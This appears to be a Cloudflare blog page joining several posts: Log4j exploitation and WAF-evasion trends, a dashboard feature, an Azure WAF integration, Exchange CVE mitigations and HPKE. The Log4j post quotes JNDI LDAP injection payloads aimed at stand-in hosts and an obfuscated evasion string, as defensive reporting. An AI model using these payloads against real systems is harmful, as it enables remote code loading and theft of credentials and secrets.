

To get a sense for how evasion has taken off here’s a chart showing un-obfuscated ${jndi: appearing in WAF blocks (the orange line), the use of the ${lower} lookup (green line), use of URI encoding (blue line) and one particular evasion that’s become popular ${${::-j}${::-n}${::-d}${::-i}(red line).
For the first couple of days evasion was relatively rare. Now, however, although naive strings like ${jndi: remain popular evasion has taken off and WAFs must block these improved attacks.
We wrote last week about the initial phases of exploitation that were mostly about reconnaissance. Since then attackers have moved on to data extraction.
We see the use of ${env} to extract environment variables, and ${sys} to get information about the system on which Log4j is running. One attack, blocked in the wild, attempted to exfiltrate a lot of data from various Log4j lookups:
There you can see the user, home directory, Docker image name, details of Kubernetes and Spring, passwords for the user and databases, hostnames and command-line arguments being exfiltrated.
Because of the sophistication of both evasion and exfiltration WAF vendors need to be looking at any occurrence of ${ and treating it as suspicious. For this reason, we are additionally offering to sanitize any logs we send our customer to convert ${ to x{.
The Cloudflare WAF team is continuously working to block attempted exploitation but it is still vital that customers patch their systems with up to date Log4j or apply mitigations. Since data that is logged does not necessarily come via the Internet systems need patching whether they are Internet-facing or not.
All paid customers have configurable WAF rules to help protect against CVE-2021-44228, and we have also deployed protection for our free customers.

CVE-2021-44228 Exploitation Trends
Cloudflare quickly put in place WAF rules to help block these attacks. The following chart shows how those blocked attacks evolved.
From December 10 to December 13 we saw the number of blocks per minute ramp up as follows.
Date
Mean blocked requests per minute
2021-12-10
5,483
2021-12-11
18,606
2021-12-12
27,439
2021-12-13
24,642

In our initial blog post we noted that Canada (the green line below) was the top source country for attempted exploitation. As we predicted that did not continue and attacks are coming from all over the wild, either directly from servers or via proxies.
Exploitation of CVE-2021-44228 prior to disclosure

CVE-2021-44228 was disclosed in a (now deleted) Tweet on 2021-12-09 14:25 UTC:
However, our systems captured three instances of attempted exploitation or scanning on December 1, 2021 as follows. In each of these I have obfuscated IP addresses and domain names. These three injected ${jndi:ldap} lookups in the HTTP User-Agent header, the Referer header and in URI parameters.
2021-12-01 03:58:34
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://rb3w24.example.com/x}
Referer: /${jndi:ldap://rb3w24.example.com/x}
Path: /$%7Bjndi:ldap://rb3w24.example.com/x%7D
2021-12-01 04:36:50
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://y3s7xb.example.com/x}
Referer: /${jndi:ldap://y3s7xb.example.com/x}
Parameters: x=$%7Bjndi:ldap://y3s7xb.example.com/x%7D
2021-12-01 04:20:30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://vf9wws.example.com/x}
Referer: /${jndi:ldap://vf9wws.example.com/x}
Parameters: x=$%7Bjndi:ldap://vf9wws.example.com/x%7D
After those three attempts we saw no further activity until nine minutes after public disclosure when someone attempts to inject a ${jndi:ldap} string via a URI parameter on a gaming website.
CVE-2021-44228 is being actively exploited by a large number of actors. WAFs are effective as a measure to help prevent attacks from the outside, but they are not foolproof and attackers are actively working on evasions. The potential for exfiltration of data and credentials is incredibly high and the long term risks of more devastating hacks and attacks is very real.
It is vital to mitigate and patch affected software that uses Log4j now and not wait.
“Which came first, the chicken or the egg?” It’s one of life’s great questions. There are hundreds of articles published which conclude with eggs predating chickens by millions of years. Unfortunately, Cloudflare users don’t have New Scientist on hand to answer similar questions.
Which runs first, Firewall Rules or Workers? Page Rules or Transform Rules? Whilst not as philosophically challenging, the answers to these questions are key to setting up your Cloudflare zone correctly. Answering them has become increasingly difficult as more and more functionality is added, thanks to our incredible rate of shipping products. What was once a relatively easy to understand traffic flow exploded in complexity with the introduction of products such as Workers, Load Balancing Rules and Transform Rules. And this big bang of product announcements is only accelerating each year.
To begin addressing this problem, we developed Traffic Sequence. Traffic Sequence is a simple dashboard illustration which shows a default, high-level overview of how Cloudflare products interact. Think of this as your atlas, rather than your black cab driver’s “Knowledge”. This helps you understand that London is in the south east of the UK, but not that it’s quicker to walk than use the London Underground between Leicester Square and Covent Garden.
Traffic Sequence is now enabled for all zones by default, appearing on ten product pages within the dashboard. Traffic Sequence highlights in blue the product area you are currently configuring, showing where within the HTTP request lifecycle the specific product sits. This provides context and allows users to understand which products will see the impact of changes here, and which products will not.
Traffic Sequence is designed to make Cloudflare’s edge clearer to our customers, allowing users to understand how products fit together and understand how HTTP requests flow between each.
Dear Cloudflare, which runs first?
Understanding how traffic is routed through Cloudflare has been one of the most common questions from both Cloudflare staff and customers alike.
Love Cloudflare, but still can’t my head around workers. do they come before the cache? After? Page Rules? I’ve asked in the forums and chat , but a single reference doc would be so goood! (specific page rules & cache settings ex: interaction with Cache Everything)
But why does it matter? Let’s go through a simple example.
Released in April 2021, “Transform Rules” lets users rewrite URLs of HTTP requests as they proxy through their zone — for example, rewriting /login.php to /super/secret/login-page.php, all invisible to the end user.
In this scenario, the administrator also has a Firewall Rule blocking requests to the URI Path /login.php when the visitor is coming from a country other than the United States. What they would see, however, is that visitors from these other countries are still reaching the /login.php page on their servers. Why is this?
This is because URL rewrites happen before Firewall Rules, meaning the Firewall Rules product won’t see a URI Path of /login.php. Instead it will see HTTP requests with the rewritten URI path of /super/secret/login-page.php. Thus, when Firewall Rules evaluates the customers rule it checks:
Is this from a country that is not the USA? Yes
AND – Is this request going to a URI Path of /login.php? No.
As both criteria are not evaluated as ‘true’, the rule does not match and the traffic is allowed on its journey.
This is why it is so important to know how Cloudflare’s products interoperate to get the most out of your plan, and achieve your goals without having to dig through mountains of documentation.
In an alternate timeline, Traffic Sequence is used to highlight that Firewall Rules run after URL rewriting occurs, and therefore see’s the rewritten value in the URI Path. With this information the customer can then configure a Firewall Rule to look for the rewritten value in URI Path and accomplish their desired setup.
From napkin to working prototype
Traffic Sequence was originally borne out of a “back of the napkin” idea during the creation of Transform Rules and URL Normalization, in an attempt to show where these transformations were happening:
The idea might have started from a need of our own, but it ended up addressing well known customer and internal problems: whenever we build a new product everyone wants to understand how it fits into the big picture. So we pushed the idea further, proposing it to other teams and soliciting feedback.
This project was a great example of how bringing the right level of fidelity of thinking to the table can be evolved into an opportunity to ship to learn. Something that was initially meant as an explainer diagram for one rule type has become an almost bespoke experience of the dashboard, as it is unique to each customer’s Cloudflare environment, displaying only the products available for use in that zone. We offer many options and routes to products, but we didn’t have a straightforward flow of information that customers can rely on, focusing only on what they have set up and have access to.
As part of the design process, we try to focus on asking lots of questions rather than just finding an answer. Some of the considerations we had were:
What if we show customers a product they aren’t using?
What if we show customers a product they aren’t entitled to on their plan level?
Why aren’t we showing “this product”?
Do we have this visualisation on by default?
After gaining internal momentum to flesh out this project, we decided to focus on three areas:
Simplifying a complex ecosystem – what is a useful simplification?
Value that this will add beyond this first application
Opportunity to test out different navigation and mental models.
After all, this is not just a map of our system, but a new way of navigating it entirely.
Positive early internal feedback not only aligned with our goals, but allowed us to iterate on points that needed improvement. We knew that this could be a game-changer for promoting clarity, improving discoverability and saving time with navigation: going for one click instead of three for most items.
A couple of iterations later, we were ready to put this in the hands of our users for early testing:
Ever wondered how traffic is handled by our various products when configuring your @Cloudflare zone? You arent alone. We hear you. If you are interested in trying our latest experiment, get in touch. We’d LOVE your feedback. #Cloudflarepic.twitter.com/mh906T0JxV
Thanks to our incredible community we had a high level of interest in the first week, providing insight into how this feature would be used in the real world, and answering the ultimate question of this experiment: “Does this solve the problem of understanding how Cloudflare handles HTTP requests?” via our Traffic Sequence survey form:
“I didn’t know where my requests were going… until now.”
“It’s always been confusing which products/features affect which other products/features.”
“It’s really handy to be able to explain the ordering that these are happening in, and I like the deeplink into the relevant area.”
These were all a great reminder that what triggered this work was ingrained in real customer needs.
Other feedback was rapidly incorporated into the prototype; specifically splitting Transform Rules into two separate sections to highlight that URL rewrites and header modifications occur at different parts of the request flow. We also added features which our users deemed important for clarity, such as IP Access Rules.
Traffic Sequence for all
Thanks to the great feedback and participation of all testers, both internal and external, we are now in a position where we are comfortable to take the covers off and make Traffic Sequence available to all users.
The visualisation can be hidden easily by clicking on the “hide” button, and the display automatically hides to preserve critical whitespace when needed:
When new products are added, or updates to products occur which modify the traffic order, this diagram will be updated accordingly.
Evolving Traffic Sequence
We know this is a high level, generic overview of how Cloudflare products interact. There is a level of nuance underneath, and a number of products and features not shown in the Traffic Sequence illustration which play an important part in keeping users safe and secure.
In the future we have aspirations to build “the other side of the coin”. Traffic Sequence provides a simple to understand view of how the products work by default at a high level. We also want to create a detailed, almost traceroute-like feature which allows users to see exactly what happens to their traffic — which products it goes via and what happens within those products, and potentially a lot more. Stay tuned!
Try it now
This feature is now enabled by default on all customer zones, and is visible within the dashboard locations outlined above.
Please do try it out and let us know what you think via the Cloudflare Community

Cloudflare and Microsoft Azure Active Directory have partnered to provide an integration specifically for web applications using Azure Active Directory B2C. From today, customers using both services can follow the simple integration steps to protect B2C applications with Cloudflare’s Web Application Firewall (WAF) on any custom domain. Microsoft has detailed this integration as well.
Cloudflare Web Application Firewall

The Web Application Firewall (WAF) is a core component of the Cloudflare platform and is designed to keep any web application safe. It blocks more than 70 billion cyber threats per day. That is 810,000 threats blocked every second.
The WAF is available through an intuitive dashboard or a Terraform integration, and it enables users to build powerful rules. Every request to the WAF is inspected against the rule engine and the threat intelligence built from protecting approximately 25 million internet properties. Suspicious requests can be blocked, challenged or logged as per the needs of the user, while legitimate requests are routed to the destination regardless of where the application lives (i.e., on-premise or in the cloud). Analytics and Cloudflare Logs enable users to view actionable metrics.
The Cloudflare WAF is an intelligent, integrated, and scalable solution to protect business-critical web applications from malicious attacks, with no changes to customers’ existing infrastructure.
Azure AD B2C
Azure AD B2C is a customer identity management service that enables custom control of how your customers sign up, sign in, and manage their profiles when using iOS, Android, .NET, single-page (SPA), and other applications and web experiences. It uses standards-based authentication protocols including OpenID Connect, OAuth 2.0, and SAML. You can customize the entire user experience with your brand so that it blends seamlessly with your web and mobile applications. It integrates with most modern applications and commercial off-the-shelf software, providing business-to-customer identity as a service. Customers of businesses of all sizes use their preferred social, enterprise, or local account identities to get single sign-on access to their applications and APIs. It takes care of the scaling and safety of the authentication platform, monitoring and automatically handling threats like denial-of-service, password spray, or brute force attacks.
Integrated solution
When setting up Azure AD B2C, many customers prefer to customize their authentication endpoint by hosting the solution under their own domain — for example, under store.example.com — rather than using a Microsoft owned domain. With the new partnership and integration, customers can now place the custom domain behind Cloudflare’s Web Application Firewall while also using Azure AD B2C, further protecting the identity service from sophisticated attacks.
This defense-in-depth approach allows customers to leverage both Cloudflare WAF capabilities along with Azure AD B2C native Identity Protection features to defend against cyberattacks.
Instructions on how to set up the integration are provided on the Azure website and all it requires is a Cloudflare account.
Customer benefit
Azure customers need support for a strong set of security and performance tools once they implement Azure AD B2C in their environment. Integrating Cloudflare Web Application Firewall with Azure AD B2C can provide customers the ability to write custom security rules (including rate limiting rules), DDoS mitigation, and deploy advanced bot management features. The Cloudflare WAF works by proxying and inspecting traffic towards your application and analyzing the payloads to ensure only non-malicious content reaches your origin servers. By incorporating the Cloudflare integration into Azure AD B2C, customers can ensure that their application is protected against sophisticated attack vectors including zero-day vulnerabilities, malicious automated botnets, and other generic attacks such as those listed in the OWASP Top 10.
Conclusion
This integration is a great match for any B2C businesses that are looking to enable their customers to authenticate themselves in the easiest and most secure way possible.
Please give it a try and let us know how we can improve it. Reach out to us for other use cases for your applications on Azure. Register here for expressing your interest/feedback on Azure integration and for upcoming webinars on this topic.
Enabling the Cloudflare WAF and Cloudflare Specials ruleset protects against exploitation of unpatched CVEs: CVE-2021-26855, CVE-2021-26857, CVE-2021-26858, and CVE-2021-27065.
Cloudflare has deployed managed rules protecting customers against a series of remotely exploitable vulnerabilities that were recently found in Microsoft Exchange Server. Web Application Firewall customers with the Cloudflare Specials ruleset enabled are automatically protected against CVE-2021-26855, CVE-2021-26857, CVE-2021-26858, and CVE-2021-27065.
If you are running Exchange Server 2013, 2016, or 2019, and do not have the Cloudflare Specials ruleset enabled, we strongly recommend that you do so. You should also follow Microsoft’s urgent recommendation to patch your on-premise systems immediately. These vulnerabilities are actively being exploited in the wild by attackers to exfiltrate email inbox content and move laterally within organizations’ IT systems.
Edge Mitigation
If you are running the Cloudflare WAF and have enabled the Cloudflare Specials ruleset, there is nothing else you need to do. We have taken the unusual step of immediately deploying these rules in “Block” mode given active attempted exploitation.
If you wish to disable the rules for any reason, e.g., you are experiencing a false positive mitigation, you can do so by following these instructions:
Login to the Cloudflare Dashboard and click on the Cloudflare Firewall tab and then Managed Rules.
Click on the “Advanced” link at the bottom of the Cloudflare Managed Ruleset card and search for rule ID 100179. Select any appropriate action or disable the rule.
The attacks observed in the wild take advantage of multiple CVEs that can result in exfiltration of email inboxes and remote code execution when chained together. Security researchers at Volexity have published a detailed analysis of the zero-day vulnerabilities.
Briefly, attackers are:
First exploiting a server-side request forgery (SSRF) vulnerability documented as CVE-2021-26855 to send arbitrary HTTP requests and authenticate as the Microsoft Exchange server.
Using this SYSTEM-level authentication to send SOAP payloads that are insecurely deserialized by the Unified Messaging Service, as documented in CVE-2021-26857. An example of the malicious SOAP payload can be found in the Volexity post linked above.
Additionally taking advantage of CVE-2021-26858 and CVE-2021-27065 to upload arbitrary files such as webshells that allow further exploitation of the system along with a base to move laterally to other systems and networks. These file writes require authentication but this can be bypassed using CVE-2021-26855.
All 4 of the CVEs listed above are blocked by the recently deployed Cloudflare Specials rules: 100179 and 100181. Additionally, existing rule ID 100173, also enabled to Block by default, partially mitigates the vulnerability by blocking the upload of certain scripts.
Additional Recommendations
Organizations can deploy additional protections against this type of attack by adopting a Zero Trust model and making the Exchange server available only to trusted connections. The CVE guidance recommends deploying a VPN or other solutions to block attempts to reach public endpoints. In addition to the edge mitigations from the Cloudflare WAF, your team can protect your Exchange server by using Cloudflare for Teams to block all unauthorized requests.
The Managed Rules team was recently given the task of allowing Enterprise users to debug Firewall Rules by viewing the part of a request that matched the rule. This makes it easier to determine what specific attacks a rule is stopping or why a request was a false positive, and what possible refinements of a rule could improve it.
The fundamental problem, though, was how to securely store this debugging data as it may contain sensitive data such as personally identifiable information from submissions, cookies, and other parts of the request. We needed to store this data in such a way that only the user who is allowed to access it can do so. Even Cloudflare shouldn’t be able to see the data, following our philosophy that any personally identifiable information that passes through our network is a toxic asset.
This means we needed to encrypt the data in such a way that we can allow the user to decrypt it, but not Cloudflare. This means public key encryption.
Now we needed to decide on which encryption algorithm to use. We came up with some questions to help us evaluate which one to use:
What requirements do we have for the algorithm?
What language do we implement it in?
How do we make this as secure as possible for users?
Here’s how we made those decisions.
Algorithm Requirements
While we knew we needed to use public key encryption, we also needed to keep an eye on performance. This led us to select Hybrid Public Key Encryption (HPKE) early on as it has a best-of-both-worlds approach to using symmetric as well as public-key cryptography to increase performance. While these best-of-both-worlds schemes aren’t new [1][2][3], HPKE aims to provide a single, future-proof, robust, interoperable combination of a general key encapsulation mechanism and a symmetric encryption algorithm.
HPKE is an emerging standard developed by the Crypto Forum Research Group (CFRG), the research body that supports the development of Internet standards at the IETF. The CFRG produces specifications called RFCs (such as RFC 7748 for elliptic curves) that are then used in higher level protocols including two we talked about previously: ODoH and ECH. Cloudflare has long been a supporter of Internet standards, so HPKE was a natural choice to use for this feature. Additionally, HPKE was co-authored by one of our colleagues at Cloudflare.
How HPKE Works
HPKE combines an asymmetric algorithm such as elliptic curve Diffie-Hellman and a symmetric cipher such as AES. One of the upsides of HPKE is that the algorithms aren’t dictated to the implementer, but making a combination that’s provably secure and meets the developer’s intuitive notions of security is important. All too often developers reach for a scheme without carefully understanding what it does, resulting in security vulnerabilities.
HPKE solves these problems by providing a high level of security in a generic manner and providing necessary hooks to tie messages to the context in which they are generated. This is the application of decades of research into the correct security notions and schemes.

HPKE is built in stages. First it turns a Diffie-Hellman key agreement into a Key Encapsulation Mechanism. A key encapsulation mechanism has two algorithms: Encap and Decap. The Encap algorithm creates a symmetric secret and wraps it in a public key, so that only the holder of the private key can unwrap it. An attacker with the encapsulation cannot recover the random key. Decap takes the encapsulation and the private key associated to the public key, and computes the same random key. This translation gives HPKE the flexibility to work almost unchanged with any kind of public key encryption or key agreement algorithm.
HPKE mixes this key with an optional info argument, as well as information relating to the cryptographic parameters used by each side. This ensures that attackers cannot modify messages’ meaning by taking them out of context. A postcard marked “So happy to see you again soon” is ominous from the dentist and endearing from one’s grandmother.
